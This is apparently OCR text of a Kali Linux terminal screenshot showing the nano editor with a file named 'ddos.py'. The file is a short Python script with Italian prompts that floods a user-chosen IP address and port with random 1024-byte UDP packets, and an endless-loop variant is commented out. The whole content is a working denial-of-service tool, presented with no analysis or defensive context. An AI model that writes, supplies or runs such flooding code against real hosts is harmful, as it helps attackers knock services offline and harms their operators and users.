 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 ddos.py
import random
import socket
def UDP_flood():
dati_da_inviare = random._urandom(1024)
# while True:
for x in range(numero_pacchetti):
s.sendto(dati_da_inviare , target)
print( "#",x,"- UDP inviato\n")
indirizzo_ip =  str(input("Inserisci l'indirizzo IP target:"))
porta = int(input("Inserisci la porta:"))
numero_pacchetti = int(input("Inserisci il numero di pacchetti da inviare:"))
try:
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
target = (str(indirizzo_ip),int(porta))
except:
s.close()
print("[!] Error!!!")
UDP_flood()
KALI LINUX
"the quieter you become, the more you are able to hear"
[ Read 24 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line